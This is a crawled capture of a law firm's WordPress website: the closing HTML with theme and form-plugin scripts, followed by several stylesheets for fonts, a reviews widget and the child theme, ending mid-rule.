:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script id="news-ajax-js-extra">
var ajax_object = {"ajax_url":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","security":"535b946776"};
</script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/assets/js/in-the-news.js?ver=1769402139" id="news-ajax-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-scripts-min.js" id="lr-internal-scripts-js" async data-wp-strategy="async"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"50974fd6b27cf31691d149921aa55fdf","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"50974fd6b27cf31691d149921aa55fdf"},"ajax":{"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"1fd61a37e9","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4e6eea36a9"};
</script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/delayed.js?ver=1.7.46.28" id="delayed-scripts-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-scripts-min.js" id="lr-scripts-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
      }), !1);
    </script>
  <!-- Chat script -->
<!--<script class="load-my-script" data-script-url="https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=183-156-220-13-192-96-103-26" defer></script>
<script>
    // Load the chat script after the user scrolls, moves the mouse, or touches the screen
    document.addEventListener('scroll', initChatOnEvent);
    document.addEventListener('mousemove', initChatOnEvent);
    document.addEventListener('touchstart', initChatOnEvent);
    // Or, load the script after XXX seconds
    document.addEventListener('DOMContentLoaded', () => { setTimeout(initChat, 9000); });
    // Initializes Chat Script in response to an event

    function initChatOnEvent(event) {
        initChat();
        event.currentTarget.removeEventListener(event.type, initChatOnEvent);
    }
    // Initializes
    function initChat() {
        if (window.chatDidInit) {
            // Don't load again
            return false;
        }
        window.chatDidInit = true;
        let chatInit = 0;
        if (chatInit == 0) {
            const chatScript = document.querySelectorAll(".load-my-script");
            chatScript.forEach((script) => {
                const loadSrc = script.getAttribute("data-script-url");
//                 Set the 'src' attribute from the dummy "data-script-url"
                script.setAttribute("src", loadSrc);
//                 remove the dummy attribute
                script.removeAttribute("data-script-url");
//                 remove the class from script
                script.classList.remove("load-my-script");
            });
            window.dataLayer = window.dataLayer || [];
            function chat() { dataLayer.push(arguments); }
            chat('js', new Date());
            chatInit = 1;
        }
    }
</script>-->

  <script>
    // Lazy loading for image tags, background images & iframes.
    // The class 'lazyload' is for background images specifically & should use 'data-bg-img'
    window.addEventListener('load', elementLazyLoad);
    elementLazyLoad();
    window.addEventListener('scroll', elementLazyLoad);

    function elementLazyLoad() {
      var lazyLoadElems = document.querySelectorAll('img, iframe, .lazyload');
      lazyLoadElems.forEach((item) => {
        var getTop = item.getBoundingClientRect().top;
        var getHeight = item.getBoundingClientRect().height;
        var imageOffset = getTop - window.innerHeight;
        if (item.hasAttribute("data-url")) {
          if (imageOffset <= 150 && getTop > 0 || getTop >= -getHeight && imageOffset <= 150) {
            var attrbs = item.getAttribute('data-url');
            item.setAttribute("src", attrbs);
            item.removeAttribute('data-url');
            if (item.hasAttribute("data-srcset")) {
              var attrbs = item.getAttribute('data-srcset');
              item.setAttribute("srcset", attrbs);
              item.removeAttribute('data-srcset');
            }
          }
        } else if (item.hasAttribute("data-bg-img")) {
          if (imageOffset <= 150 && getTop > 0 || getTop >= -getHeight && imageOffset <= 150) {
            var style = item.getAttribute('style');
            if (style == null) style = "";
            var attrbs = item.getAttribute('data-bg-img');
            item.setAttribute("style", "background-image:url(" + attrbs + ");" + style);
            item.removeAttribute('data-bg-img');
            item.classList.remove("lazyload");
          }
        }
      });
    }
  </script>

<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<!-- Start of HubSpot Embed Code -->
<!-- MOVED TO DELAYED.JS -->
<!-- <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/43994505.js"></script> -->
<!-- End of HubSpot Embed Code -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css
body_size: -32
content:
/* oswald-regular - latin-ext_latin */
@font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 400;
	font-display: swap;
    src: local(''),
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/oswald-v49/oswald-v49-latin-ext_latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/oswald-v49/oswald-v49-latin-ext_latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* oswald-700 - latin-ext_latin */
@font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 700;
	font-display: swap;
    src: local(''),
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/oswald-v49/oswald-v49-latin-ext_latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/oswald-v49/oswald-v49-latin-ext_latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* lato-regular - latin-ext_latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
	font-display: swap;
    font-weight: 400;
    src: local(''),
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/lato-v23/lato-v23-latin-ext_latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/lato-v23/lato-v23-latin-ext_latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* lato-700 - latin-ext_latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
	font-display: swap;
    src: local(''),
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/lato-v23/lato-v23-latin-ext_latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('/wp-content/themes/twentytwentyone-child/template-parts/fonts/lato-v23/lato-v23-latin-ext_latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

--- FILE ---
content_type: text/css
request_url: https://cdn.reviewsplugin.com/assets/css/flash.css?ver=1.9.96
body_size: 1522
content:
.rpi .rpi-flash {
    --info-gap: 6px;
    --card-bg: none;
    --text-lines: auto;
}

.rpi .rpi-flash {
    --rpi-star-size: 16px;
}

.rpi .rpi-flash-wrap {
    display: block;
    position: fixed;
    top: 100%;
    left: 0px;
    width: auto;
    font-size: 16px;
    z-index: 999999999999;
}

.rpi .rpi-flash-wrap.rpi-flash-right {
    left: auto;
    right: 0px;
}

.rpi .rpi-flash-content {
    opacity: 0;
    padding: 16px;
    -webkit-transform: translate(0px, 0%);
    -ms-transform: translate(0px, 0%);
    transform: translate(0px, 0%);
    -webkit-transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
}

.rpi .rpi-flash-content.rpi-flash-visible {
    opacity: 1;
    -webkit-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
    text-align: left;
}

.rpi .rpi-flash-content.rpi-flash-visible.rpi-flash-gout {
    opacity: .5;
    -webkit-transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
}

.rpi .rpi-flash-card {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    /*width: 325px;*/
    height: 400px;
    max-height: var(--flash-height);
    max-width: var(--flash-width);
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-radius: 20px;
    background-color: #fff;
    box-shadow: 0 1px 5px 0 rgb(0 0 0 / 20%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 2px 2px 0 rgb(0 0 0 / 14%);
    -webkit-transition: max-height 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, transform 300ms ease, -webkit-transform 300ms ease;
    cursor: pointer;
}

.rpi .rpi-flash-card:hover {
    box-shadow: 0 5px 5px -3px rgb(0 0 0 / 20%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 8px 10px 1px rgb(0 0 0 / 14%);
    opacity: 1;
    -webkit-transform: translate(0px, -2px);
    -ms-transform: translate(0px, -2px);
    transform: translate(0px, -2px);
}

.rpi .rpi-flash-card.rpi-flash-expanded {
    height: 400px;
    max-height: 400px;
}

.rpi .rpi-flash-card .rpi-img {
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24);
}

.rpi .rpi-flash .rpi-x {
    --x-top: 10px;
    --x-right: -2px;
    --x-width: 20px;
    --x-height: 20px;
    --x-bg: #fafafa;
    z-index: 3;
    opacity: 0.5;
    -webkit-transform: translate(0px, -30px);
    -ms-transform: translate(0px, -30px);
    transform: translate(0px, -30px);
    -webkit-transition: opacity 200ms ease, -webkit-transform 200ms ease;
    transition: opacity 200ms ease, -webkit-transform 200ms ease;
    transition: opacity 200ms ease, transform 200ms ease;
    transition: opacity 200ms ease, transform 200ms ease, -webkit-transform 200ms ease;
}

.rpi .rpi-flash .rpi-x {
    opacity: 0;
    transform: translate(0, 0);
}

.rpi .rpi-flash-content:hover .rpi-x {
	opacity: 1;
    transform: translate(0px, -10px);
}

.rpi .rpi-flash-x::before,
.rpi .rpi-flash-x::after {
    --x-line-width: 10px;
    --x-line-height: 1px;
    --x-line-bg: #373737;
}

.rpi .rpi-flash-story {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 16px;
    z-index: 1;
    width: var(--flash-width);
    height: var(--flash-height);
    opacity: 1;
    padding: 8px 12px;
    -webkit-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
}

.rpi .rpi-flash-story {
    --img-size: 16px;
}

.rpi .rpi-flash-expanded .rpi-flash-story {
    opacity: 0;
}

.rpi .rpi-flash .rpi-card {
    padding: 0 16px;
}

.rpi .rpi-flash .rpi-card.rpi-highlight {
    background: #f3f3f3;
}

.rpi .rpi-flash-img {
    --img-size: 50px;
}

.rpi .rpi-flash-img svg {
    display: inline-block;
    width: auto;
    height: auto;
}

.rpi .rpi-flash-head,
.rpi .rpi-flash-body,
.rpi .rpi-flash-footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 4px;
}

.rpi .rpi-flash-head,
.rpi .rpi-flash-body {
    color: #333333;
    font-size: 13px;
}

.rpi .rpi-flash-head {
    margin-bottom: 2px;
}

.rpi .rpi-flash-rating.rpi-star {
    --flx: inline-flex;
    --rpi-star-size: 12px;
    --head-grade-fs: 13px;
    --head-grade-weight: 300;
    --rpi-star-color: #ffc107;
    --rpi-rating-color: #333333;
    --gap: 1px;
}

.rpi .rpi-flash-head .rpi-flash-name {
    color: #00a3ff;
    font-weight: 600;
    max-width: 55px;
    white-space: nowrap!important;
    overflow: hidden!important;
    text-overflow: ellipsis!important;
}

.rpi .rpi-flash-footer {
    font-size: 11px;
    font-weight: 600;
}

.rpi .rpi-flash-form {
    position: absolute;
    left: 0px;
    top: 0px;
    overflow: auto;
    width: 100%;
    max-height: 100%;
    margin: 0;
    padding: 0;
    border-radius: 20px;
    opacity: 0;
    -webkit-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
}

.rpi .rpi-flash-expanded .rpi-flash-form {
    z-index: 2;
    opacity: 1;
    overflow-y: auto;
}

@media(max-width: 768px) {
    .rpi .rpi-flash.rpi-flash-hide {
        visibility: hidden;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/style.css?ver=1.0.3.3
body_size: 4532
content:
/**
 * Theme Name: Nifty 2021 Child
 * Template: twentytwentyone
 * Author: Nifty Dev Team
 * Author URI: https://niftymarketing.com/
 * Description: A lightweight theme for use of our clients.
 * Version: 2.0
 *
 * @format
 */

/*Theme Variables*/
:root {
  /*site colors*/
  --white: #ffffff;
  --black: #000000;
  --red: #cd2027;
  --blue: #284d80;
  --light-blue: #266bbf;
  --dark-blue: #23354d;
  --grey-blue: #353c46;
  --light-grey-blue: #bec2d0;
  --grey: #757575;
  --light-grey: #e0e0e0;
  --light-shade-grey: #eee;
  --yellow: #f7e700;

  --footer-text-bg: #1c2c41;
  --grye-bg-breadcrambs: #f5f5f5;

  /*font sizes*/
  --fsize-xl: 55px;
  --fsize-lg: 40px;
  --fsize-md: 30px;
  --fsize-sm: 20px;
  --fsize-default: 16px;
  /*ADA requires at least 16px*/

  /*font families*/
  --heading-font: 'Oswald', sans-serif;
  --text-font: 'Lato', sans-serif;
}

@media (max-width: 1000px) {
  :root {
    /*font sizes*/
    --fsize-xl: 40px;
    --fsize-lg: 30px;
    --fsize-md: 20px;
    --fsize-sm: 18px;
  }
}

@media (max-width: 750px) {
  :root {
    /*font sizes*/
    --fsize-xl: 35px;
    --fsize-lg: 25px;
    --fsize-md: 20px;
    --fsize-sm: 18px;
  }
}

/*Default Overall Styles*/
html,
body {
  scroll-behavior: smooth;
  font-size: var(--fsize-default);
  font-variant-ligatures: none;
  overflow-anchor: none;
}

body {
  margin: 0;
}

* {
  box-sizing: border-box;
  -webkit-appearance: none;
}

/* lazy loading flow fixes */
img {
  max-width: 100%;
  height: auto;
}

img[src=''] {
  visibility: hidden;
}

img[data-url]:before {
  content: '';
  display: block;
  padding-top: 56.25%;
}

a {
  text-decoration: none;
}

.button {
